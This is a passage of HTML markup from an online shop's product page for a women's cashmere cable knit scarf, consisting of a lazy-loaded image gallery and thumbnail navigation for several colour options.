      src="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474799"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Black "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474799"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1500'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-30761818193980"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="30761818193980"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474888"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474888 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474888"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/black-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474888"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1500'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-30761818325052"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="30761818325052"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474810"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Eggplant "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474810 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474810"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Eggplant "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474810"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1500'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-30761818390588"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="30761818390588"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474858"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474858 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474858"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/eggplant-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474858"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1500'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-30761818488892"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="30761818488892"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474854"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Heather Navy "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474854 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_1000x1500.jpg?v=1730474854"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Heather Navy "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474854"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1500'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
      
      <li
        id="template--19161091342396__main-30761818521660"
        class="
          product-gallery__media-list-item
          product-gallery__media-list-item--mobile-80
        "
      >
        <div
          class="
            product-gallery__media
            product-gallery__media--image
            product-gallery__media--ratio-portrait
            product-gallery__media--orientation-portrait
            product-gallery__media--style-fit
          "
          tabindex="0"
          data-media="30761818521660"
          data-media-type="image"
          style="--media-aspect-ratio: 0.6666666666666666;"
        >
          
              

              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474837"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474837 1x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_1000x1500.jpg?v=1730474837"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/heather-navy-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474837"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1500'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              

              
                <button
                  class="product-gallery__media-zoom"
                  aria-label="Open media {{ index }} in modal"
                  data-product-gallery-media-zoom
                >
                  <span class="product-gallery__media-zoom-icon">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 32 32"><path fill="currentColor" fill-rule="evenodd" d="M14.725 9.625a5.099 5.099 0 1 0-.002 10.198 5.099 5.099 0 0 0 .002-10.198Zm-3.528-.18a6.349 6.349 0 0 1 8.437 9.305l2.942 2.943a.625.625 0 1 1-.883.883l-2.943-2.942a6.35 6.35 0 0 1-10.253-3.671 6.35 6.35 0 0 1 2.7-6.518Zm3.488 1.772c.345 0 .625.28.625.625v2.217h2.217a.625.625 0 1 1 0 1.25H15.31v2.217a.625.625 0 1 1-1.25 0V15.31h-2.217a.625.625 0 1 1 0-1.25h2.217v-2.217c0-.345.28-.625.625-.625Z" clip-rule="evenodd"/></svg>
</span>
                </button>
              
            

          
        </div>

        
      </li>
    
  </ul>

  
    
      <ul
        class="
          product-gallery-navigation__thumbnails
          
            product-gallery-navigation__thumbnails--hidden
          
        "
        role="list"
        aria-label=""
        tabindex="0"
        data-product-gallery-navigation-thumbnails
      >
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6672222222222223;"
            data-media="26557304438844"
            data-media-selected
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_200x300.jpg?v=1724351556"
        
        width="1201"
        height="1800"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_200x300.jpg?v=1724351556 1x, //fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_400x600.jpg?v=1724351556 2x, //fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_600x900.jpg?v=1724351556 3x, //fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_800x1200.jpg?v=1724351556 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_200x300.jpg?v=1724351556"
    
    width="1201"
    height="1800"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/stone-cable-knit-cashmere-scarf_{size}.jpg?v=1724351556"
      data-rimg-max="1201x1800"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='300'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-26557304438844"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6666666666666666;"
            data-media="30761845522492"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_200x301.jpg?v=1730474820"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_200x301.jpg?v=1730474820 1x, //fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_400x602.jpg?v=1730474820 2x, //fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_600x903.jpg?v=1730474820 3x, //fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_800x1204.jpg?v=1730474820 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_200x301.jpg?v=1730474820"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/Cashmere-Gift-Box-3-black-label_aa99cf68-c534-4a70-8902-852d64086d79_{size}.jpg?v=1730474820"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-30761845522492"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6666666666666666;"
            data-media="30069646557244"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_200x301.jpg?v=1723132947"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cocoa "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_200x301.jpg?v=1723132947 1x, //fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_400x602.jpg?v=1723132947 2x, //fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_600x903.jpg?v=1723132947 3x, //fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_800x1204.jpg?v=1723132947 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_200x301.jpg?v=1723132947"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Cocoa "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/065-BRN_Cashmere_StudioGray-4_{size}.jpg?v=1723132947"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-30069646557244"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.666971637694419;"
            data-media="30069644132412"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_200x300.jpg?v=1723133023"
        
        width="729"
        height="1093"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_200x300.jpg?v=1723133023 1x, //fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_400x600.jpg?v=1723133023 2x, //fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_600x900.jpg?v=1723133023 3x, //fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_728x1092.jpg?v=1723133023 3.64x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_200x300.jpg?v=1723133023"
    
    width="729"
    height="1093"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/brown-cashmere-cable-knit-scarf-065-2-Copy_{size}.jpg?v=1723133023"
      data-rimg-max="729x1093"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='300'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-30069644132412"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6666666666666666;"
            data-media="30761818554428"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474851"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Stone "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474851 1x, //fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_400x602.jpg?v=1730474851 2x, //fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_600x903.jpg?v=1730474851 3x, //fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_800x1204.jpg?v=1730474851 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_200x301.jpg?v=1730474851"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery Stone "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-main_{size}.jpg?v=1730474851"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-30761818554428"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6666666666666666;"
            data-media="30761818587196"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474882"
        
        width="1000"
        height="1500"
        alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474882 1x, //fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_400x602.jpg?v=1730474882 2x, //fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_600x903.jpg?v=1730474882 3x, //fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_800x1204.jpg?v=1730474882 4x"
        
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_200x301.jpg?v=1730474882"
    
    width="1000"
    height="1500"
    alt="Women&#39;s 100% Cashmere Cable Knit Scarf with Gift Box Womens&gt;Accessories&gt;Scarf Fishers Finery "

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/stone-cashmere-cable-knit-scarf-065-pt01_{size}.jpg?v=1730474882"
      data-rimg-max="1000x1500"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='200'%20height='301'></svg>"
    

    
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
              
            

            
            <a
              class="product-gallery__navigation-thumbnail-link"
              href="#template--19161091342396__main-30761818587196"
            >
            </a>
          </li>
        
          

          <li
            class="
              product-gallery__navigation-thumbnail
              product-gallery__navigation-thumbnail--ratio-portrait
              product-gallery__navigation-thumbnail--style-fit
              product-gallery__navigation-thumbnail--background-secondary
            "
            style="--media-aspect-ratio: 0.6666666666666666;"
            data-media="30761818423356"
            
          >
            
              
              <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fit
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
